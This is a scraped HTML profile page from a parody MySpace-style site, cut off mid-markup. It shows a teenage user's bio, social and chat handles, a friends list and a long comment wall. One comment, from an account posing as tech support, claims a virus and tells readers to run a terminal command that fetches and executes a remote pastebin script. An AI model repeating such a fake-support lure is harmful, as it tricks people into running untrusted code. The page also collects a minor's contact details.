

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myspace.windows93.net/?id=2733
body_size: 8146
content:
<!--
  __  __        _____                   __          ___           _                   ___ ____              _   
 |  \/  |      / ____|                  \ \        / (_)         | |                 / _ \___ \            | |  
 | \  / |_   _| (___  _ __   __ _  ___ __\ \  /\  / / _ _ __   __| | _____      ____| (_) |__) | _ __   ___| |_ 
 | |\/| | | | |\___ \| '_ \ / _` |/ __/ _ \ \/  \/ / | | '_ \ / _` |/ _ \ \ /\ / / __\__, |__ < | '_ \ / _ \ __|
 | |  | | |_| |____) | |_) | (_| | (_|  __/\  /\  /  | | | | | (_| | (_) \ V  V /\__ \ / /___) || | | |  __/ |_ 
 |_|  |_|\__, |_____/| .__/ \__,_|\___\___(_)/  \/   |_|_| |_|\__,_|\___/ \_/\_/ |___//_/|____(_)_| |_|\___|\__|
          __/ |      | |                                                                                        
         |___/       |_|  

 A place for fwiends! 
-->
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>MYSPACE</title>
	<meta name="description" content="A PLACE FOR FWIENDS" />
	<link rel="icon" type="image/png" href="favicon.png" />
	<meta property="og:og:title" content="MYSPACE"/>
	<meta property="og:determiner" content="MY"/>
	<meta property="og:type" content="website"/>
	<meta property="og:description" content="A PLACE FOR FWIENDS"/>
	<meta property="og:image" content="https://myspace.windows93.net/u/1/avatar.jpg">
	<meta property="og:url" content="https://myspace.windows93.net/?id=2733">
	<meta property="og:site_name" content="MYSPACE.WINDOWS93.NET"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	
	<link rel="stylesheet" href="style.css">
	<script type="text/javascript" src="jquery.js"></script>
</head>
<body>
	<div id="container">	<script>
		function timeConverter(t) {     
		    //var a = new Date(t * 1000);
		    var a = new Date(parseInt(t));
		    var today = new Date();
		    var yesterday = new Date(Date.now() - 86400000);
		    var months = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
		    var year = a.getFullYear();
		    var month = months[a.getMonth()];
		    var date = a.getDate();
		    var hour = a.getHours();
		    if (hour<10) {hour='0'+hour};
		    var min = a.getMinutes();
		    if (min<10) {min='0'+min};
		    if (a.setHours(0,0,0,0) == today.setHours(0,0,0,0))
		        return 'Today, ' + hour + ':' + min;
		    else if (a.setHours(0,0,0,0) == yesterday.setHours(0,0,0,0))
		        return 'Yesterday, ' + hour + ':' + min;
		    else if (year == today.getFullYear())
		        return date + ' ' + month + ', ' + hour + ':' + min;
		    else
		        return date + ' ' + month + ' ' + year + ', ' + hour + ':' + min;
		}
		function addStyleString(str) {
		    var node = document.createElement('style');
		    node.innerHTML = str;
		    document.body.appendChild(node);
		}	
	</script>
		<style>body{background-image: url("https://i.imgur.com/KBckUTm.png");background-attachment: fixed;background-repeat: repeat-y;background-position: bottom;background-size: cover;background-color: #000040;}
#header {background-image: url("https://i.imgur.com/0W99PEe.png") !important;background-size: contain !important;}
a.logo {font-size: 0px;}
a.logo:after {font-size: 15px;content: "mommytimes.net";font-weight: bold;margin-top: 2px;position: absolute;}
div{color: #000;font-family: Tahoma;font-size: 16px;}
h2{color: #004080;font-family: Zrnic;font-size: 48px;}
h3{color: #cccccc;font-family: Chicago;font-size: 18px;}
h4{color: #cccccc;font-family: Chicago;font-size: 24px;}
p{color: #000;font-family: Tahoma;font-size: 16px;}
a{color: #ff0000;}</style>
	<style>
		#header{all: unset;font-family: Arial;font-size: 15px;background: #003399;color: #fff;position: fixed;width: calc( 100% - 15px );height: 22px;padding: 5px;left: 0px;top: 0px;margin-bottom: 40px;border-bottom: 1px solid black;padding-left: 10px;padding-top: 6px;overflow: hidden;z-index: 300;}
		#hSub { all: unset; font-family: Arial;font-size: 15px;background: #6699cc;font-size: small;margin: 0px;padding: 5px; padding-top: 5px; padding-left: 5px;padding-left: 10px;padding-top: 4px;position: fixed;left: 0;top: 34px;width: calc(100% - 15px );color: #000;height: 15px;z-index: 300;}
		@media only screen and (max-width:768px){#header{height:51px}#hSub{top:63px}#hUp{float:left;left:0;font-size:small;position:fixed;top:35px}.sep{display:none}.topLeft{margin-top:30px}}
	</style>
	<div id="header">
	<a class="logo" href="/?id=1" style=""><b><span style="padding-top: 2px; position: absolute;">myspace.windows93.net</span></b></a>
	<span id="hUp" style="float:right;margin-right: 5px;margin-top: 3px;font-size: small;"><a href="signup.php">SignUp</a><a href="login.php">Login</a></span>	</div>
	<div id="hSub">
		<a href="/?id=1">Home</a>  | <a href="/list.php">All <span class="sep">Fwiends</span></a> | <a href="/random.php">Rand<span class="sep">om</span></a> | <a href="/online.php">Online</a> | <a href="/music.php">Music</a>   <span class="sep">| <a href="/blog.php">Blog</a> </span> | <a href="/search.php">Search</a>
	</div>	<div class="topLeft">
		<div><h2 class="uName" id="name">AJ</h2></div>
		<table class="short">
			<tr>	
				<td>
					<img src="u/2733/avatar.jpg?v=1768862985" class="avatar" id="avatar">	
						
				</td>
				<td class="shortRight">
					<div>"<span id="credo">Motto (50 character max)</span>"</div><br>
					<div id="gender">Male</div>
					<div><span id="age">16</span> years old</div>
					<div id="country">United States</div>
					<div id="online" style="display:none;margin-top:10px;"><img src="/img/online.gif"></div>
					<div style="font-size:small;margin-top:10px;">Last Login:<br><span id="lastLogin">1624405832000</span></div>
				</td>
			</tr>
		</table>
		<div class="boxInfo box">
			<div class="boxHead"><b>Contacting <span class="uName">AJ</span></b></div>
			<a href="send.php?id=2733"><div class="boxButton" id="sMsg">Send Message</div></a>
			<a href="report.php?id=2733"><div class="boxButton" id="report">Report</div></a>
			<a href="invitation.php?id=2733"><div class="boxButton" id="add">Add to fwiends</div></a>
			<a href="blokc.php?id=2733"><div class="boxButton" id="block">Block</div></a>
		</div>
		<div class="url box">
			<div><b>MySpace URL:</b></div>
			<div><a style='color:#000;text-decoration:none;' href='https://myspace.windows93.net/?id=2733'>https://myspace.windows93.net/?id=2733</a></div>
		</div>
		<div class="player box"><div class="songName"><b>Song:</b> <span class="songTitle">Tour6bed -WindowsXP OS
</span><a href="https://myspace.windows93.net/u/2733/audio.mp3?v=1768862985" download="Tour6bed -WindowsXP OS.mp3"><img style="height: 15px; float: right; padding-right: 2px;" src="https://myspace.windows93.net/img/download.svg"></a></div><audio controls autoplay src="u/2733/audio.mp3?v=1768862985" controlsList="nodownload"></audio></div>	
	</div>
	<div class="topRight">
		<div class="extended box"><h3><span class="uName">AJ</span> is in your extended network</h3></div>
				<div class="box blurbs">
		<div class='blogs'><div><b>AJ's Latest Blog Entry</b></div><div>Got a weird message logging in [<a href='blog.php?id=2733&b=10'>view more</a>]</div><div>My Discord Server [<a href='blog.php?id=2733&b=9'>view more</a>]</div><div>jon [<a href='blog.php?id=2733&b=8'>view more</a>]</div><div>100 fwiends! [<a href='blog.php?id=2733&b=7'>view more</a>]</div><div>4 days ago [<a href='blog.php?id=2733&b=6'>view more</a>]</div></div>			<div class="rightHead"><b><span class="uName">AJ</span>'s blurbs</b></div>
			<h4>About me:</h4>
			<div id="about"><p>Hi, my name is AJ. I'm an average person who mostly no one cares about.</p>
<h3>Social links:</h3>
<ul>
<li>WS: <a href="https://alexanderjt.neocities.org">https://alexanderjt.neocities.org</a></li>
<li>TW: <a href="https://twitter.com/itsalexanderjt">https://twitter.com/itsalexanderjt</a></li>
<li>ST: <a href="https://steamcommunity.com/id/alexanderjt">https://steamcommunity.com/id/alexanderjt</a></li>
<li>IG: <a href="https://www.instagram.com/ajthomas.mpg">https://www.instagram.com/ajthomas.mpg</a></li>
<li>BY: <a href="https://byte.co/@alexanderjt">https://byte.co/@alexanderjt</a></li>
</ul>
<h3>FOSS Software I have:</h3>
<ul>
<li>Shotcut</li>
<li>VLC media player</li>
<li>VirtualBox</li>
<li>Avidemux</li>
<li>Audacity</li>
<li>LMMS</li>
<li>GIMP</li>
<li>OBS</li>
</ul>
<p><a href="https://i.imgur.com/A2I8knS.png">https://i.imgur.com/A2I8knS.png</a></p>
<p><a href="https://linktr.ee/alexanderjt">https://linktr.ee/alexanderjt</a></p></div>
			<h4>Who I'd like to meet:</h4>
			<div id="who">
				<ul>
<li>Add me on Discord: alexanderjt#1707</li>
<li>AIM Screenname: ajthomas05</li>
</ul>
<p><a href="https://www.youtube.com/watch?v=46s7eEG64A0">https://www.youtube.com/watch?v=46s7eEG64A0</a></p>			</div>	
		</div>
		<div class="box fwiends">
			<div class="rightHead"><b><span class="uName">AJ</span>'s Fwiends Space</b></div>
			<div class="fwiendCounter"><b><span class="uName">AJ</span> has <span class="fwiendCount">240</span> fwiends.</b></div>	
			<div id="top">
			<a href="https://myspace.windows93.net/?id=1873"><div class="fwiendFace"><b>Slim Shady</b><img src="u/1873/avatar.jpg"></div></a><a href="https://myspace.windows93.net/?id=77"><div class="fwiendFace"><b>nana</b><img src="u/77/avatar.jpg"></div></a><a href="https://myspace.windows93.net/?id=548"><div class="fwiendFace"><b>Newgrounds</b><img src="u/548/avatar.jpg"></div></a><a href="https://myspace.windows93.net/?id=2951"><div class="fwiendFace"><b>zoe</b><img src="u/2951/avatar.jpg"></div></a><a href="https://myspace.windows93.net/?id=5"><div class="fwiendFace"><b>Windows93</b><img src="u/5/avatar.jpg"></div></a><a href="https://myspace.windows93.net/?id=7115"><div class="fwiendFace"><b>Shoebox</b><img src="u/7115/avatar.jpg"></div></a><a href="https://myspace.windows93.net/?id=2025"><div class="fwiendFace"><b>Marsie uwu</b><img src="u/2025/avatar.jpg"></div></a>			</div>
			<div id="viewFriends"><b>View <a href="all.php?id=2733">All</a> <span class="uName">AJ</span>'s Fwiends</b></div>
		</div>
		<div class="box comments">		
			<div style='margin-bottom:20px;'>Please <a href='login.php'>login</a> to leave a comment. </div><div class="boxHead"><b>Comments</b></div>	
			<table id="userWall">
				<tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1614828726000 </b></div><div><p>lling</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=5493"><div><b>your doctor</b></div><img src="https://myspace.windows93.net/u/5493/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1614428778000 </b></div><div><p>we do a little tro</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1609816754000 </b></div><div><p>I can't even remember if you sent me a friend request or if I sent you a friend request.</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=25967"><div><b>taemin</b></div><img src="https://myspace.windows93.net/u/25967/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1609623704000 </b></div><div><p>Your video card or drivers are not compatible with media center but thanks for adding me anyway</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1607709094000 </b></div><div><p>epic</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=32524"><div><b>KitsuneMiku</b></div><img src="https://myspace.windows93.net/u/32524/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1607570645000 </b></div><div><p><a href="https://i.imgur.com/KNzY7zq.png">pog</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=8006"><div><b>Unknown Fox</b></div><img src="https://myspace.windows93.net/u/8006/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1605439416000 </b></div><div><p>e</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3711"><div><b>whetherhemmy</b></div><img src="https://myspace.windows93.net/u/3711/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1605381352000 </b></div><div><p>hello good lad </p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1602633743000 </b></div><div><p>Kdenlive stopped working on my computer anyway, Shotcut is better.</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1602633478000 </b></div><div><p>bro it was a joke</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=15109"><div><b>Konqi</b></div><img src="https://myspace.windows93.net/u/15109/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1602619818000 </b></div><div><p>Kdenlive is free software! please visit: <a href="https://kdenlive.org/en/">https://kdenlive.org/en/</a></p>
<p>Also, please avoid using the word &quot;piracy&quot;!</p>
<p>Publishers often refer to copying they don't approve of as “piracy.” In this way, they imply that it is ethically equivalent to attacking ships on the high seas, kidnapping and murdering the people on them. Based on such propaganda, they have procured laws in most of the world to forbid copying in most (or sometimes all) circumstances. (They are still pressuring to make these prohibitions more complete.)</p>
<p>If you don't believe that copying not approved by the publisher is just like kidnapping and murder, you might prefer not to use the word “piracy” to describe it. Neutral terms such as “unauthorized copying” (or “prohibited copying” for the situation where it is illegal) are available for use instead. Some of us might even prefer to use a positive term such as “sharing information with your neighbor.”</p>
<p>A US judge, presiding over a trial for copyright</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3124"><div><b>koala71783</b></div><img src="https://myspace.windows93.net/u/3124/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1602610203000 </b></div><div><p><a href="https://i.imgur.com/X1KEYjs.jpg">https://i.imgur.com/X1KEYjs.jpg</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2025"><div><b>Marsie uwu</b></div><img src="https://myspace.windows93.net/u/2025/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1601665569000 </b></div><div><p>a</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=15659"><div><b>vantass</b></div><img src="https://myspace.windows93.net/u/15659/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1601664744000 </b></div><div><p>ur pretty cool aj</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1601664581000 </b></div><div><p><a href="https://alexanderjt.neocities.org/balroghappy.png">https://alexanderjt.neocities.org/balroghappy.png</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3046"><div><b>Nah Dude</b></div><img src="https://myspace.windows93.net/u/3046/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1600852522000 </b></div><div><p>what is the power?</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1600852049000 </b></div><div><p>ok</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2025"><div><b>Marsie uwu</b></div><img src="https://myspace.windows93.net/u/2025/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1600852004000 </b></div><div><p>ppap</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1599233143000 </b></div><div><p><a href="https://alexanderjt.neocities.org/aimpocket.jpg">https://alexanderjt.neocities.org/aimpocket.jpg</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=13499"><div><b>JammiedDodger666</b></div><img src="https://myspace.windows93.net/u/13499/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1598998531000 </b></div><div><p>JON</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1598998229000 </b></div><div><p>bum</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=14041"><div><b>Public Account</b></div><img src="https://myspace.windows93.net/u/14041/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1598998136000 </b></div><div><p>fuck off stop sending friend requestgs </p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=13474"><div><b>milkmeat</b></div><img src="https://myspace.windows93.net/u/13474/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1598243085000 </b></div><div><p><a href="https://media.discordapp.net/attachments/595396279111123017/739918685568892935/unknown.png?width=456&amp;amp;height=473">https://media.discordapp.net/attachments/595396279111123017/739918685568892935/unknown.png?width=456&amp;amp;height=473</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1598213713000 </b></div><div><p>ok</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=7230"><div><b>gliczide</b></div><img src="https://myspace.windows93.net/u/7230/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1598206985000 </b></div><div><p>no</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3532"><div><b>Jaden Desmond</b></div><img src="https://myspace.windows93.net/u/3532/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1597950588000 </b></div><div><p><a href="https://www.youtube.com/watch?v=JPL5r2BbLLM">https://www.youtube.com/watch?v=JPL5r2BbLLM</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1596471459000 </b></div><div><p><a href="https://i.giphy.com/media/iFOwLFqWH8Riey2qbl/giphy.gif">https://i.giphy.com/media/iFOwLFqWH8Riey2qbl/giphy.gif</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1595601694000 </b></div><div><p>?width=516&amp;height=460</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=9450"><div><b>kuromi666</b></div><img src="https://myspace.windows93.net/u/9450/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1593969664000 </b></div><div><p><a href="https://media.discordapp.net/attachments/710653505211203598/728146244681203772/image0.png?width=516&amp;amp;height=460">https://media.discordapp.net/attachments/710653505211203598/728146244681203772/image0.png?width=516&amp;amp;height=460</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=7175"><div><b>ryan</b></div><img src="https://myspace.windows93.net/u/7175/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1590166910000 </b></div><div><p>The cake is a lie.</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=6769"><div><b>PolandNumber1</b></div><img src="https://myspace.windows93.net/u/6769/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1589310254000 </b></div><div><p>toilet <a href="https://firey.darkok.xyz/img/toilet.gif">https://firey.darkok.xyz/img/toilet.gif</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1585818500000 </b></div><div><p>I guessed right lol</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=4968"><div><b>sad</b></div><img src="https://myspace.windows93.net/u/4968/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1585818449000 </b></div><div><p>Bahnschrift</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3124"><div><b>koala71783</b></div><img src="https://myspace.windows93.net/u/3124/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1585265838000 </b></div><div><p>floufy birdy with HAT wowowowwowwwwwwwow</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1794"><div><b>win93 tech support</b></div><img src="https://myspace.windows93.net/u/1794/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1585151521000 </b></div><div><p> o<br />
-|-r<br />
/ \<br />
This is robby. Copy and paste him so he can take over myspace.</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=4760"><div><b>GordonFreeman</b></div><img src="https://myspace.windows93.net/u/4760/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1584090570000 </b></div><div><p>p</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1583273505000 </b></div><div><p>P</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1962"><div><b>Tyler</b></div><img src="https://myspace.windows93.net/u/1962/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1583161079000 </b></div><div><p><a href="https://www.youtube.com/watch?v=dQw4w9WgXcQ">https://www.youtube.com/watch?v=dQw4w9WgXcQ</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2955"><div><b>bringmeyourcherries</b></div><img src="https://myspace.windows93.net/u/2955/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1582574629000 </b></div><div><p>∩(︶▽︶)∩ thanks for the add! ∩(︶▽︶)∩</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1774"><div><b>jgygghbhjhf</b></div><img src="https://myspace.windows93.net/u/1774/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581834707000 </b></div><div><p>Good morning</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1774"><div><b>jgygghbhjhf</b></div><img src="https://myspace.windows93.net/u/1774/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581834768000 </b></div><div><p>Only we online</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581774751000 </b></div><div><p><a href="https://alexanderjt.neocities.org/picturedump/thankyoujanken.png">https://alexanderjt.neocities.org/picturedump/thankyoujanken.png</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1401"><div><b>Club Penguin 🐧</b></div><img src="https://myspace.windows93.net/u/1401/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581696456000 </b></div><div><p><a href="https://i.gyazo.com/a4f46641f66eb35e37e159f4e1329578.png">https://i.gyazo.com/a4f46641f66eb35e37e159f4e1329578.png</a><br />
Hi!</p>
<p>Your child has created a free <strong>Club Penguin account</strong>! They can play for <em>7 days without activating</em>. If they want to continue to <em>explore</em>, <em>make friends</em>, <em>plays games</em>, and <em>more</em>, they'll need <strong>your permission.</strong> 🐧</p>
<p><a href="https://i.gyazo.com/b77289c3978b02641cd64e434cab1743.png">https://i.gyazo.com/b77289c3978b02641cd64e434cab1743.png</a><br />
<a href="https://myspace.windows93.net/send.php?id=1401">https://myspace.windows93.net/send.php?id=1401</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3281"><div><b>RexRaptor</b></div><img src="https://myspace.windows93.net/u/3281/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581710815000 </b></div><div><p><a href="https://www.youtube.com/watch?v=lYXvo3w4_YE">https://www.youtube.com/watch?v=lYXvo3w4_YE</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2796"><div><b>Animaster</b></div><img src="https://myspace.windows93.net/u/2796/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581364800000 </b></div><div><p>Thanks!</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2796"><div><b>Animaster</b></div><img src="https://myspace.windows93.net/u/2796/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581275495000 </b></div><div><p>how did you changed the background on myspace?, i can't change the background.</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2047"><div><b>Emmynette</b></div><img src="https://myspace.windows93.net/u/2047/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581204274000 </b></div><div><p><a href="https://i.imgur.com/zFBdIG7.jpg">https://i.imgur.com/zFBdIG7.jpg</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581111096000 </b></div><div><p>true</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3281"><div><b>RexRaptor</b></div><img src="https://myspace.windows93.net/u/3281/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581111024000 </b></div><div><p>I know! I'm just being stupid, but you did accept. So I guess we both added each other.<br />
<a href="https://vignette2.wikia.nocookie.net/straight-bunch/images/1/11/Robbie_Rotten_lazytown_02.gif/revision/latest?cb=20130512013614">https://vignette2.wikia.nocookie.net/straight-bunch/images/1/11/Robbie_Rotten_lazytown_02.gif/revision/latest?cb=20130512013614</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581110775000 </b></div><div><p>Bruh, you added me.</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3281"><div><b>RexRaptor</b></div><img src="https://myspace.windows93.net/u/3281/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1581110723000 </b></div><div><p><a href="https://1.bp.blogspot.com/-WtlFL05M-iA/WKKkDhxm78I/AAAAAAABE0c/W5A7ZhjG7W0PIvGo5xyiNhzJD2Ds0aC0gCPcB/s1600/Nick_Jr._LazyTown_Robbie_Rotten_Jumping.png">https://1.bp.blogspot.com/-WtlFL05M-iA/WKKkDhxm78I/AAAAAAABE0c/W5A7ZhjG7W0PIvGo5xyiNhzJD2Ds0aC0gCPcB/s1600/Nick_Jr._LazyTown_Robbie_Rotten_Jumping.png</a><br />
Thanks for the add!</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1962"><div><b>Tyler</b></div><img src="https://myspace.windows93.net/u/1962/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1580752957000 </b></div><div><p>oh bother.. I like your nether portal btw</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3083"><div><b>Bill</b></div><img src="https://myspace.windows93.net/u/3083/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1580600670000 </b></div><div><p>He fx it</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=1794"><div><b>win93 tech support</b></div><img src="https://myspace.windows93.net/u/1794/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1580578147000 </b></div><div><p>your computer has a virus please run <code>js https://pastebin.com/raw/PW6iLDUP</code> in the terminal to fix it</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=6"><div><b>Janken Popp</b></div><img src="https://myspace.windows93.net/u/6/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1580038036000 </b></div><div><p><a href="https://www.desicomments.com/wp-content/uploads/2018/10/Pic-Of-Thanks-For-The-Add.gif">https://www.desicomments.com/wp-content/uploads/2018/10/Pic-Of-Thanks-For-The-Add.gif</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=606"><div><b>ROBLOX</b></div><img src="https://myspace.windows93.net/u/606/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1580018262000 </b></div><div><p>Hello, new ROBLOXian!!</p>
<p>Welcome to ROBLOX! We are constantly working to make ROBLOX a fun, safe, and creative place for everyone. We update ROBLOX frequently, so be sure to visit our NEWS section to learn about new exciting updates. If you have questions about how something works, our HELP section is a great place to start. Finally, the FORUM is a where you can find other people and make friends.</p>
<p>If you can't find the help you need in my HELP pages, you can send me a message. I answer questions about ROBLOX.</p>
<p>Have a great time here!</p>
<p>Builderman<br />
CEO, ROBLOX</p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579972099000 </b></div><div><p><a href="https://www.models-resource.com/resources/big_icons/13/12746.png">https://www.models-resource.com/resources/big_icons/13/12746.png</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=2733"><div><b>AJ</b></div><img src="https://myspace.windows93.net/u/2733/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579900200000 </b></div><div><p><a href="https://alexanderjt.neocities.org/picturedump/ppmusic.gif">https://alexanderjt.neocities.org/picturedump/ppmusic.gif</a></p></div></td></tr><tr><td class="tableLeft"><a href="https://myspace.windows93.net/?id=3083"><div><b>Bill</b></div><img src="https://myspace.windows93.net/u/3083/avatar.jpg"></a></td><td class="tableRight"><div><b class="date">1579887573000 </b></div><div><p><a href="https://myspace.windows93.net/u/3083/avatar.jpg">https://myspace.windows93.net/u/3083/avatar.jpg</a></p></div></td></tr><tr><td 